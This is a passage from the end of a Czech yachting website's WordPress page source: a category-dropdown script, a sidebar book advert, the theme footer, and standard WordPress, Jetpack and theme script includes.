			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="auto, (max-width: 227px) 100vw, 227px" /></a></aside>                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69790dbb0148e
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"0","tz":"1","srv":"krasajachtingu.cz","arch_tag":"zaton","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
